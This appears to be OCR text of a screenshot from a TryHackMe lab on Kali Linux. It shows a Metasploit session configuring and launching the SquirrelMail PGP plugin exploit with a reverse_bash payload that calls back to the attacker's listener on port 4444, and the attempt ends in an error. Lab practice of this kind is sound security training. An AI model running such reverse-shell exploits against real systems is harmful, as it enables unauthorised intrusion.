 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 23:03
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
USERNAME no SMTP Username for sending email
VERBOSE no Display verbose information
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SquirrelMail PGP plugin < 2.1
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > exploit
[-] 10.10.250.170:25 - Msf::OptionValidateError One or more options failed to validate: MAILTO, SUBJECT.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > set MAILTO nospam@nospam.no
MAILTO => nospam@nospam.no
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > set SUBJECT derp
SUBJECT => derp
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.13.59.200:4444
[-] 10.10.250.170:25 - Exploit failed: NameError uninitialized constant Msf::Modules::Exploit__Unix__Webapp__Squirrelmail_pgp_plugin::MetasploitModule::Messa
geExtend
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) >
ENG
11:03 PM
Friday
2024-06-21
2